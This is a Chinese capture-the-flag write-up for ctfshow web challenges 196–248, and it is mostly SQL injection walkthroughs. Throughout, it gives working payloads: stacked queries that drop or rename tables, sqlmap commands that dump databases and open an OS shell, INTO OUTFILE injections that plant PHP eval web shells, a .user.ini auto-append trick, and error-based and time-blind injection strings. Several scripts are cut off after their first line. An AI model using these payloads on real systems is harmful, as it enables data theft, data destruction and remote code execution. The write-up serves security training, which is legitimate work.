还可以用16进制,因为${username}没有用引号保护
1 | 0x61646d696e;update`ctfshow_user`set`pass`=1 |
用0进行弱类型匹配会和任意字符进行匹配
username:0
pass:1
web196
题目
题解

web197
题目
题解
解法一
1 | O:drop table ctfshow_user; create table ctfshow_user('usermame" varchar(100), pass" varchar(100)); insert ctfshow_user('usermame","pass") value(1,2) |
解法二
alter table利用alter修改字段名,把id和pass对调。
1 | username: 0;alter table ctfshow_user change column `pass` `a` varchar(255);alter table ctfshow_user change column `id` `pass` varchar(255);alter table ctfshow_user change column `a` `id` varchar(255) |
这个pass需要自己尝试,后面的脚本就实现自动尝试
还有一个脚本
1 | # @Author:Y4tacker |
web198
题目
过滤了一个drop
1 | //TODO:感觉少了个啥,奇怪,不会又双叒叕被一血了吧 |
题解
只能用alter,就用上题那个脚本
web199
题目
过滤了括号
题解
利用show。根据题目给的查询语句,可以知道数据库的表名为ctfshow_user,那么可以通过show tables,获取表名的结果集,在这个结果集里定然有一行的数据为ctfshow_user。
或者
1 | 0;alter table ctfshow_user change `username` `passw` text;alter table ctfshow_user change `pass` `username` text;alter table ctfshow_user change `passw` `pass` text; |
然后用默认口令userAUTO登入
web120
题解
同上
web201
题目
开始系统练习sqlmap的使用
使用–user-agent 指定agent
使用–referer 绕过referer检查
题解

爆数据库
1 | sqlmap -u "http://10f59b15-eadb-4add-ae79-ae2d4b9eeb01.challenge.ctf.show/api/?id=1" --referer="ctf.show" --dbs |

爆表名
1 | sqlmap -u "http://10f59b15-eadb-4add-ae79-ae2d4b9eeb01.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web --tables |

爆字段
1 | sqlmap -u "http://10f59b15-eadb-4add-ae79-ae2d4b9eeb01.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --columns |
查flag
1 | sqlmap -u "http://10f59b15-eadb-4add-ae79-ae2d4b9eeb01.challenge.ctf.show/api/?id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user -C pass --dump --where "pass like '%ctfshow%'" |
web202
题目
使用–data 调整sqlmap的请求方式
题解
1 | sqlmap -u "http://6497680f-199a-4a51-89c8-c4c06cae7530.challenge.ctf.show/api/" -data "id=1" --referer="ctf.show" -D ctfshow_web -T ctfshow_user -C pass --dump --where "pass like '%ctfshow%'" |
web203
题目
使用–method 调整sqlmap的请求方式
题解
1 | sqlmap -u "http://cc5164e8-3f5e-40e3-a153-d8da2eb9878a.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type: text/plain" --dbms=mysql -D ctfshow_web -T ctfshow_user --dump --batch |
web204
题目
使用–cookie 提交cookie数据
题解

1 | sqlmap -u "http://82903868-ed06-4658-8c0c-09b5d12b63ca.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --cookie="PHPSESSID=vdl2nbcir7clj1j46c806ct956;ctfshow=25a1553f2eebe9af47e00bdc9126795b" --headers="Content-Type: text/plain" --dbms=mysql -D ctfshow_web -T ctfshow_user --dump --batch |

web205
题目
api调用需要鉴权
题解
1 | sqlmap -u "http://5a11ef81-3935-4d1a-aeaa-f47bb64873e3.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --dbms=mysql dbs=ctfshow_web -T ctfshow_flax -C flagx --dump --headers="Content-Type: text/plain" --safe-url="http://5a11ef81-3935-4d1a-aeaa-f47bb64873e3.challenge.ctf.show/api/getToken.php" --safe-freq=1 --batch |
web206
题目
sql需要闭合
题解
1 | sqlmap -u http://a3c7ed79-34db-44db-a600-af9a0d55eb0e.challenge.ctf.show/api/index.php --safe-url=http://a3c7ed79-34db-44db-a600-af9a0d55eb0e.challenge.ctf.show/api/getToken.php --safe-freq=1 --method=PUT --headers="Content-Type: text/plain" --data="id=1" --dbms=mysql --current-db --tables -T ctfshow_flaxc --columns -C flagv --dump --level=3 |
1 | sqlmap -u "http://a3c7ed79-34db-44db-a600-af9a0d55eb0e.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --dbms=mysql --dump --headers="Content-Type: text/plain" --safe-url="http://a3c7ed79-34db-44db-a600-af9a0d55eb0e.challenge.ctf.show/api/getToken.php" --safe-freq=1 --batch |
web207
题目
–tamper 的初体验
题解
1 | sqlmap -u "http://795656d9-3dec-4e59-95a8-8ce69ee92dfa.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --dbms=mysql --dump --headers="Content-Type: text/plain" --safe-url="http://795656d9-3dec-4e59-95a8-8ce69ee92dfa.challenge.ctf.show/api/getToken.php" --tamper=space2comment --safe-freq=1 --batch |
加一句
1 | --tamper=space2comment |
web208
题目
–tamper 的2体验
题解
1 | sqlmap -u "http://bff19190-d1db-48b9-985b-0927820224f5.challenge.ctf.show/api/index.php" --method=PUT --data="id=1" --referer=ctf.show --dbms=mysql --dump --headers="Content-Type: text/plain" --safe-url="http://bff19190-d1db-48b9-985b-0927820224f5.challenge.ctf.show/api/getToken.php" --tamper=space2comment --safe-freq=1 --batch |
web209
题目
–tamper 的3体验
题解
自己写tamper脚本
1 | sqlmap -u http://004c0fcd-8698-4f48-8de6-05e807fdb9aa.challenge.ctf.show/api/index.php --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type:text/plain" --safe-url="http://004c0fcd-8698-4f48-8de6-05e807fdb9aa.challenge.ctf.show/api/getToken.php" --safe-freq=1 -D ctfshow_web -T ctfshow_flav --dump --tamper=web209 --batch |
1 | #!/usr/bin/env python |
在sqlmap/temper新建web209.py
web210
题目
–tamper 的4体验
题解
1 | sqlmap -u http://c361749f-0ae7-4380-bee1-c9660ecfc032.challenge.ctf.show/api/index.php --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type:text/plain" --safe-url="http://c361749f-0ae7-4380-bee1-c9660ecfc032.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dump --tamper=web210 --batch |
1 | #!/usr/bin/env python |
反过来
web211
题目
–tamper 的5体验
1 | //对查询字符进行解密 |
题解
1 | sqlmap -u http://6403248a-8fe5-4725-aa50-32bae320a928.challenge.ctf.show/api/index.php --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type:text/plain" --safe-url="http://6403248a-8fe5-4725-aa50-32bae320a928.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dump --tamper=web210 --batch |
这题是对空格进行了过滤,用/**/代替即可
1 | #!/usr/bin/env python |
web212
题目
–tamper 的6体验
1 | function decode($id){ |
题解
1 | sqlmap -u http://f37c0235-580a-413c-9049-b969dda22cbd.challenge.ctf.show/api/index.php --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type:text/plain" --safe-url="http://f37c0235-580a-413c-9049-b969dda22cbd.challenge.ctf.show/api/getToken.php" --safe-freq=1 --dump --tamper=web212 --batch |
1 | #!/usr/bin/env python |
"".join(reversed(retVal)): 这一部分将retVal字符串中的字符进行反转。b64encode("".join(reversed(retVal)).encode('utf-8')): 然后,反转后的字符串被使用Base64进行编码。b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8'): 先前编码的字符串再次被反转,然后对该反转后的字符串进行第二次Base64编码。decode('utf-8'): 最后,经过双重Base64编码的字符串被解码回UTF-8字符串。
最后这句转码也可以写成
1 | if payload: |
if payload:: 此条件检查变量payload是否非空或评估为 True。如果有效载荷为空或评估为 False,则不会执行if语句内的代码块。retVal = base64.b64encode(payload[::-1].encode('utf-8')): 如果有效载荷不为空,以下是代码执行步骤:payload[::-1]: 颠倒有效载荷中的字符顺序。encode('utf-8'): 使用 UTF-8 编码将颠倒的有效载荷转换为字节。base64.b64encode(...): 使用 base64 编码对 UTF-8 字节进行编码。- 结果被赋值给变量
retVal。
retVal = base64.b64encode(retVal[::-1]).decode('utf-8'): 此行进一步处理先前步骤中获得的结果:retVal[::-1]: 颠倒先前编码和颠倒的有效载荷中的字符。base64.b64encode(...): 使用 base64 编码对颠倒的有效载荷进行编码。decode('utf-8'): 将双重编码的 base64 字节解码为 UTF-8 字符串。- 最终结果被赋值给变量
retVal。
web213
题目
练习使用–os-shell 一键getshell
1 | //对查询字符进行解密 |
题解
os-shell 执行原理
对于mysql数据库来说,–os-shell的本质就是写入两个php文件,其中的tmpugvzq.php可以让我们上传文件到网站路径下然后sqlmap就会通过上面这个php上传一个用于命令执行的tmpbylqf.php到网站路径下,让我们命令执行,并将输出的内容返回sqlmap端。
1 | sqlmap -u http://d2f177c1-6ddc-4f4f-94a9-2dd51684a10a.challenge.ctf.show/api/index.php --method=PUT --data="id=1" --referer=ctf.show --headers="Content-Type:text/plain" --safe-url="http://d2f177c1-6ddc-4f4f-94a9-2dd51684a10a.challenge.ctf.show/api/getToken.php" --safe-freq=1 --os-shell --tamper=web212 --batch |
1 | sqlmap -u "http://d2f177c1-6ddc-4f4f-94a9-2dd51684a10a.challenge.ctf.show/api/index.php" --method="PUT" |
web214
题目
没有过滤的时间盲注
题解
跑一个脚本
1 | import requests |
web215
题目
用了单引号,需要我们添加注释来闭合
题解
对上一题的脚本的paylaod进行修改
1 | 1' or if()>{},sleep(2),0) and '1'='1 |
1 | import requests |
web216
题目
括号闭合
1 | where id = from_base64($id); |
题解
1 | import requests |
web217
题目
1 | function waf($str){ |
过滤了sleep()函数,尝试其他方法绕过
题解
1 | #非二分法将需要修改的paylaod与无需修改的进行拼接,从给定的字符中匹配 |
web218
题目
题解
1 | #非二分法将需要修改的paylaod与无需修改的进行拼接,从给定的字符中匹配 |
web219
题目
1 | //屏蔽危险分子 |
还可以使用笛卡尔积
题解
1 | import requests |
可能会跑出错误的flag,多跑几次试试就行
web220
题目
使用 ord 代替 ascii
使用 locate 代替 substr
使用笛卡尔积
1 | function waf($str){ |
题解
web221
题目
开始其他注入
说我们只要拿到数据库名字就行
题解
payload
1 | http://77f44211-91d3-49d7-8fa4-edeb58af4117.challenge.ctf.show/api/?page=2&limit=1%20procedure%20%20analyse(extractvalue(rand(),concat(0x3a,database())),1) |
web222
题目
查询语句
1 | //分页查询 |
题解
1 | import requests |
web223
题目
与上题差不多,这是过滤了数字
用Ture代替1
题解
1 | # Author: yanmie |
web224
题目
不会
题解
web225
题目
堆叠注入提升 基础难度
1 | //师傅说过滤的越多越好 |
题解

解法一
但没过滤 show ,可以配合 hander 读数据
1 | /api/?username=1';show tables; |

1 | /api/?username=1';show tables;handler ctfshow_flagasa open;handler ctfshow_flagasa read first; |
解法二
预处理
1 | /api/?username=1';show tables;PREPARE atlant1c from concat('sel','ect ' database()');EXECUTE atlant1c; |
1 | /api/?username=1';show tables;PREPARE atlant1c from concat('sel','ect * from ctfshow_flagasa');EXECUTE atlant1c; |
web226
题目
堆叠注入提升 中级难度
1 | //师傅说过滤的越多越好 |
show和(也被ban了
题解
使用十六进制编码
1 | /api/?username=1';PREPARE atlant1c from 0x73686F77207461626C6573;EXECUTE atlant1c; |
1 | /api/?username=1';PREPARE atlant1c from 0x73656C656374202A2066726F6D2063746673685F6F775F666C61676173;EXECUTE atlant1c; |
web227
题目
堆叠注入提升 高级难度
1 | //师傅说过滤的越多越好 |
题解
查一下information_schema.Routines,这个表是MySQL数据库中的一个系统表,它包含了所有存储过程和函数的详细信息,例如它们的名称、参数、返回值、创建时间、修改时间、字符集等。通过查询这个表,可以方便地了解数据库中所有存储过程和函数的信息,从而更好地管理和维护数据库。值得注意的是,该表不包含触发器的信息。
1 | /api/?username=1';PREPARE atlant1c from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;EXECUTE atlant1c; |
然后直接就能查到getflag()这个函数有他的返回值。
web228-web230
都可以用16进制编码绕过
都是先查字段
web231-web232
题目
1 | //分页查询 |
题解
查表名
1 | password=1',username=(select group_concat(table_name) from information_schema.tables where table_schema=database()) where 1=1#&username=1 |
查列名
1 | password=1',username=(select group_concat(column_name) from information_schema.columns where table_name='flaga') where 1=1#&username=1 |
得到flag
1 | password=1',username=(select flagas from flaga) where 1=1#&username=1 |
web233
题目
利用时间盲注
题解
1 | # @Author: yanmie |
web234
题目
1 | $sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';"; |
单引号不能用了,但是password传\就可控了
题解
1 | password=\&username=,username=(select flagass23s3 from flag23a)# |
web235-web236
题目
1 | $sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';"; |
过滤了 or ‘
题解
据说是无列名注入
我没做出来
1 | # username=,username=(select group_concat(table_name) from mysql.innodb_table_stats where database_name=database())-- - &password=\ |
web237
题目
insert注入
1 | //插入数据 |
题解
先查表名
1 | username=3',(select group_concat(table_name) from information_schema.tables where table_schema=database()));-- A&password=1 |
查到 banlist,ctfshow_user,flag
然后查字段名
1 | username=3',(select group_concat(column_name) from information_schema.columns where table_name='flag'));-- A&password=1 |
查字段
1 | username=3',(select flagass23s3 from flag));-- A&password=1 |
web238
题目
还是insert注入,这次过滤了空格
1 | //插入数据 |
题解
1 | username=3',(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())));# |
1 | username=3',(select(group_concat(column_name))from(information_schema.columns)where(table_name='flagb')));#&password=1 |
用括号包裹代替空格,#闭合
web239
题目
1 | //插入数据 |
这次过滤了空格和or
题解
查表
1 | 1',(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())))# |
1 | 1',(select(group_concat(column_name))from(mysql.innodb_table_stats)where(table_name=flagbb)))# |
web240
题目
Hint: 表名共9位,flag开头,后五位由a/b组成,如flagabaab,全小写
1 | //过滤空格 or sys mysql |
题解
脚本
1 | import requests |
web241
delete注入,看别人的博客是时间盲注,但是我跑脚本没跑出来,应该是非预期解被ban了
web242
题目
flie文件读写
1 | //备份表 |
题解
利用info outfile的扩展参数来做题
1 | SELECT ... INTO OUTFILE 'file_name' |
“OPTION”参数为可选参数选项,其可能的取值有:
FIELDS TERMINATED BY '字符串':设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
FIELDS ENCLOSED BY '字符':设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
FIELDS OPTIONALLY ENCLOSED BY '字符':设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
FIELDS ESCAPED BY '字符':设置转义字符,只能为单个字符。默认值为“\”。
LINES STARTING BY '字符串':设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
LINES TERMINATED BY '字符串':设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
可以写马的参数有:
FIELDS TERMINATED BY、 LINES STARTING BY、 LINES TERMINATED BY
在url/api/dump.php下写马
马在url/dump/1.php
1 | filename=1.php' LINES STARTING BY "<?php eval($_POST[1]);?>";# |
web243
题目
返回逻辑
//过滤了php
题解
在上一题目的payload中是需要php字段的,这里给取消掉了,也不知道phtml好不好用,但是本地重要考点在于.user.ini:auto_append_file=1.png或者auto_prepend_file=1.png
再熟悉一遍上一题的参数:
FIELDS TERMINATED BY:设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。
LINES STARTING BY ‘字符串’:设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
LINES TERMINATED BY ‘字符串’:设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
payload:
先上ini:
1 | filename=.user.ini' lines starting by 'auto_append_file="a.png";'%23 |
注意16进制是为了0a(换行)发挥作用,而starting by “;”,是想让每行数据的开头字符都是分号,是为了让前面的那个select * from ctfshow_user查出来的东西与后面的做个了断
再上png🐴:
filename=1.png’ LINES TERMINATED BY
1 | filename=a.png' lines starting by '<?=eval($_POST[1]);?>'%23 |
连接时候注意是/dump/index.php
web244-web245
题目
报错注入
题解
报错注入的两种形式:
1 | extractvalue(目标xml文档,xml路径):对XML文档进行查询的函数 |
payload:
1 | updatexml: |
ctfshow{60c51f5b-9f2e-43bb-8781-225b09375b46}
web246
题目
1 | 过滤updatexml extractvalue |
题解
1 | #获取表名 |
web247
Mysql取整函数
1.round
四舍五入取整
round(s,n):对s四舍五入保留n位小数,n取值可为正、负、零.
如四舍五入到整数位,则n取零.
2.ceil
向上取整
ceil(s):返回比s大的最小整数
3.floor
向下取整
floor(s):返回比s小的最大整数
直接把上一步的floor替换成ceil或者round即可。
有一点需要注意下,列名查出来是flag?,所以我们在查数据的时候要包个反引号
1 | 1' union select 1,count(*),concat(0x3a,0x3a,(select (`flag?`) from ctfshow_flagsa limit 0,1),0x3a,0x3a, round(rand(0)*2))a from information_schema.columns group by a%23 |
web248
题目
题解
1 | import requests |